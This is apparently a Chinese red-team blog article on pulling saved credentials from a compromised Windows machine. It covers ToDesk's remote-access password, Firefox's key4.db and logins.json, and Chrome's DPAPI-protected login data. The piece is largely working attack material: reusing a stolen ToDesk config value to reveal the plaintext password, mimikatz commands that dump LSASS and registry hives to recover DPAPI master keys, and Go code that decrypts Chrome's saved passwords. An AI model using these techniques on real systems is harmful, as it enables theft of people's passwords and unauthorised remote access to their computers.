
全功能版的配置文件如下路径:


其中的
tempAuthPassEx=f3c632eee583daed76ceb5da98027d221c9764cad72da00e90f9d42f8717f0eb05c0534aeb707c58b803267caa086315acf8e8caabd7
则是密码,利用的方式也很简单。只需拿tempAuthPassEx在我们本地ToDesk配置文件中进行替换,然后重新运行ToDesk软件后即可得到他的明文密码。

这个方法不会动目标的客户端,非常好用。
还有一种方法是去操作他的客户端,官方提供了一个命令行的操作文档。
https://docs.todesk.com/zh-CN/command
同时也可以发现Todesk的默认密码认证方式是:

按照此文档,尝试命令行去追加一个安全密码。
ToDesk.exe -setpasswd password 此方法需要UAC。
使用此命令追加一个安全密码即可,追加后config.ini中的配置文件,authPassEx值会产生变化。
也可以生成一个在本机生成一个安全值,然后粘贴到目标config.ini的安全值上进行连接。
浏览器类
1.firefox

火狐有一个主密码的概念,即访问这些文件都需要此密码,如果此密码够强,按理来说应该是解不开的,所以本文测试也只写了不存在主密码的情况下。

火狐敏感信息文件

火狐浏览器的保存信息是储放在
C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles
这个目录下
其中的.xxxxxxdefault是储存的信息,
解密过程:
如图所示有以上两种配置文件,那么.default 和 .default-release的区别在哪里呢,经过验证,如果正常的使用火狐浏览器,那么.default-release是你的保存信息的配置文件才对。
原因是火狐在更新至67版本后,为发行版和测试版都新增了一项配置文件,其中是.default是测试版专用的配置文件。
详情参考:https://support.mozilla.org/gl/questions/1264072
关于火狐加密方式的参考:https://github.com/lclevy/firepwd
根据该文档的定义,基于不同的版本,火狐浏览器保存的信息和加密方式也稍有不同。
Versions supported
Firefox <32 (key3.db, signons.sqlite)
Firefox >=32 (key3.db, logins.json)
Firefox >=58.0.2 (key4.db, logins.json)
Firefox >=75.0 (sha1 pbkdf2 sha256 aes256 cbc used by key4.db, logins.json)
at least Thunderbird 68.7.0, likely other versions
其中如果火狐版本是大于>==75.0,那么需要找到key4.db和logins.json文件
C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\xxx.default-release\key4.db
C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\xxx.default-release\logins.json
logins文件:
{
    nextId: 2,
    logins: [
        {
            id: 1,
            hostname: "https://xui.ptlogin2.qq.com",
            httpRealm: null,
            formSubmitURL: "https://xui.ptlogin2.qq.com",
            usernameField: "u",
            passwordField: "p",
            encryptedUsername: "MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECKJtY0fupESqBAif8I/nbclipA==",
            encryptedPassword: "MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECGFaALk5KobdBBAJCXugiC65DWNKSS/1wvTw",
            guid: "{9333e772-ebd3-42b9-8303-59644b9289a9}",
            encType: 1,
            timeCreated: 1638324285771,
            timeLastUsed: 1638324285771,
            timePasswordChanged: 1638324285771,
            timesUsed: 1
        }
    ],
    potentiallyVulnerablePasswords: [ ],
    dismissedBreachAlertsByLoginGUID: { },
    version: 3
}
以Firefox 版本 >=94.0.2为例,logins.json将用户所有登录信息(包括网址URL,用户名,密码和其他数据)存储为JSON。其中的password是经过了hmacWithSHA256的哈希算法和AES256 cbc加密,然后经过火狐自主创建的ASN.1编码后再转换成base64编码最后写入文件中。用一个测试登录信息如上所示,其中encryptedUsername和encryptedPassword就是被加密的用户名和密码。
过程稍微有些复杂,个人能力有限,这里不去详细的研究火狐的一个手动解密方式,不过已经知道了要解密的需要些什么:
不管是基于什么版本,只需要打包下载整个配置文件目录即可:
C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles
最后推荐使用项目:https://github.com/unode/firefox_decrypt
如果对方没有设置主密码,在key4.db和logins.json都存在的情况下,脚本是可以解密的。

在线解密的话也有很多工具,诸如https://github.com/moonD4rk/HackBrowserData,这里不做演示了。
2.Chrome

我这里安装的chrome版本已经是V9了

在使用谷歌浏览器时,如果我们输入某个网站的账号密码,会自动弹出是否保存的密码框,以便下次登录的时候自动填写账号和密码,其中保存的密码可以在设置-密码里面直接看到。

Chrome相对来说复杂一些,谷歌引入了一个MasterKey,用DPAPI进行保护。因为的版本不同,新版加密算法为aesGCM加密+DPAPI,而老版本直接使用了DPAPI进行保护,key保存于配置文件文件中。
概念解释:
chrome v80 版本前
是直接可以通过DPAPI中的解密函数 CryptUnprotectData来进行解密的。
chrome v80 版本后
Chrome相对来说复杂一些,谷歌引入了一个MasterKey,用DPAPI进行保护。因为的版本不同,新版加密算法为aesGCM加密+DPAPI,key保存于配置文件文件中,谷歌引入了一个MasterKey,用DPAPI进行保护,而老版本直接使用了DPAPI进行保护,key保存于配置文件文件中。
DPAPI概念
Data Protection Application Programming Interface(数据保护API)
数据保护API(全称:Data Protection Application Programming Interface,缩写DPAPI)是一个简单的密码学应用程序接口 ,作为一个组件内置在Windows 2000及之后版本的Microsoft Windows操作系统中。理论上,数据保护API可以实现任何类型的数据对称加密;在实践中,其在Windows操作系统中的主要用途是执行非对称私钥的对称加密,使用用户或系统的秘密信息作为熵的重要来源。
对于几乎所有密码系统来说,最困难的挑战之一是“密钥管理”——其中部分即是,如何安全地存储解密密钥。如果密钥以纯文本存储,则可以访问密钥的任何用户都可以访问加密的数据。如果密钥被加密,则又需要另一个密钥,周而复始。DPAPI允许开发者使用从用户的登录私钥导出的对称密钥来加密密钥,或者在系统加密的情况下使用系统的域验证私钥来加密密钥。
Google的敏感配置文件
cookie文件:%LocalAppData%\Google\Chrome\User Data\Default\Cookies
密码文件:%LocalAppData%\Google\Chrome\User Data\Default\Login Data
历史记录及下载记录:%LocalAppData%\Google\Chrome\User Data\Default\History
书签文件:%LocalAppData%\Google\Chrome\User Data\Default\Bookmarks
缓存及自动表单%LocalAppData%\Google\Chrome\User Data\Default\Web Data
其中密码文件是加密的,不过其实他是一个sql3的数据库,使用SQLlite打开即可.

关于离线解密的一个过程,团队小伙伴有过相关的研究,这里直接贴一个他的文章。
解密过程
1.离线读取
(1)下载LSASS进程镜像
(2)mimikatz加载dmp文件并获取各个Master Key file对应的MasterKey(使用这个命令定位对应的MasterKeydpapi::blob /in:加密数据文件.txt)
sekurlsa::minidump lsass.dmp
sekurlsa::dpapi
(3)注册表文件读取MasterKey
    下载注册表文件,需管理员权限:
reg save HKLM\\SYSTEM SystemBkup.hiv
reg save HKLM\\SECURITY SECURITY.hiv
(4)从注册表文件中获得DPAPI_SYSTEM
mimikatz log "lsadump::secrets /system:SystemBkup.hiv /security:SECURITY.hiv"

DPAPI_SYSTEM中的user hash为c2872cf6d6d4db31c6c8d33beb49b482e78e7ce3,能够用来解密位于%WINDIR%\System32\Microsoft\Protect\S-1-5-18\User下的系统Master Key file
(5)下载Master Key file
%USERPROFILE%\AppData\Roaming\Microsoft\Protect
(6)解密系统的Master Key file,获得MasterKey
mimikatz "dpapi::masterkey /in\Windows\System32\Microsoft\Protect\S-1-5-18\User\04ece708-132d-4bf0-a647-e3329269a012 /system:c2872cf6d6d4db31c6c8d33beb49b482e78e7ce3"

(7)对配置文件进行解密,并获取加密key
使用MasterKey解密配置文件
dpapi::blob /in %LocalAppData%\Google\Chrome\User Data\Local State

复制解密后数据并转换为文本

复制解密后数据并转换为文本
读取其中的os_crypt.encrypted_key值
(8)使用key对浏览器加密数据进行解密(golang函数)
import (
    "crypto/aes"
    "crypto/cipher"
    "encoding/base64"
    "errors"
    "fmt"
    "github.com/tidwall/gjson"
    "io/ioutil"
    "syscall"
    "unsafe"
)

//ChromeDecrypt Chrome浏览器的解密函数 keyPath:浏览器配置文件,EnData:加密数据 DeData:解密数据,err:错误信息
func ChromeDecrypt(key, EnData []byte) (DeData []byte,err error) {
    //对传入参数进行初步校验和预处理
    if len(EnData) < 15 {
        return nil, errors.New(fmt.Sprintf("EnData数据存在错误,非本加密算法的加密数据,请检查:%v", EnData))
    }
    //使用key对加密数据进行解密并返回
    block, err := aes.NewCipher(key)
    if err != nil {
        return nil, err
    }
    blockMode, err := cipher.NewGCM(block)
    if err != nil {
        return nil, err
    }
    DeData, err = blockMode.Open(nil, EnData[3:15], EnData[15:], nil)
    if err != nil {
        return nil, err
    }
    return DeData,nil
}

var (
    dllCrypt32      = syscall.NewLazyDLL("Crypt32.dll")
    dllKernel32     = syscall.NewLazyDLL("Kernel32.dll")
    procEncryptData = dllCrypt32.NewProc("CryptProtectData")
    procDecryptData = dllCrypt32.NewProc("CryptUnprotectData")
    procLocalFree   = dllKernel32.NewProc("LocalFree")
)

type dataBlob struct {
    cbData uint32
    pbData *byte
}

func newBlob(d []byte) *dataBlob {
    if len(d) == 0 {
        return &dataBlob{}
    }
    return &dataBlob{
        pbData: &d[0],
        cbData: uint32(len(d)),
    }
}

//DPApiDecrypt win的DPAPI解密函数
func DPApiDecrypt(data []byte) ([]byte, error) {
    var outBlob dataBlob
    r, _, err := procDecryptData.Call(uintptr(unsafe.Pointer(newBlob(data))), 0, 0, 0, 0, 0x1, uintptr(unsafe.Pointer(&outBlob)))
    if r == 0 {
        return nil, err
    }
    d := make([]byte, outBlob.cbData)
    copy(d, (*[1 << 30]byte)(unsafe.Pointer(outBlob.pbData))[:])
    defer procLocalFree.Call(uintptr(unsafe.Pointer(outBlob.pbData)))
    return d, nil
}
最后
迫于个人能力有限,只能写出这些常用的工具的利用过程,其文参考了许多前辈的智慧,现也有很多优秀的在线工具使用,贴一些文档参考:
《[从mimikatz看Windows DPAPI数据解密》
https://www.secrss.com/articles/35800
《hack-browser-data 是一个开源工具,可以帮助您从浏览器解密数据》
https://github.com/moonD4rk/HackBrowserData
《使用mimikatz导出chrome密码》
http://redteam.today/2019/12/09/%E4%BD%BF%E7%94%A8mimikatz%E5%AF%BC%E5%87%BAchrome%E5%AF%86%E7%A0%81/
《chrome浏览器cookie及密码解密chrome中的敏感文件位置》
http://knlght.top/2020/08/03/chrome%E6%B5%8F%E8%A7%88%E5%99%A8cookie%E5%8F%8A%E5%AF%86%E7%A0%81%E8%A7%A3%E5%AF%86/#chrome%E4%B8%AD%E7%9A%84%E6%95%8F%E6%84%9F%E6%96%87%E4%BB%B6%E4%BD%8D%E7%BD%AE
《获取运行中的TeamViewer的账号和密码》
https://blog.csdn.net/nzjdsds/article/details/83109974?spm=1001.2101.3001.6650.4&utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7Edefault-4.no_search_link&depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7Edefault-4.no_search_link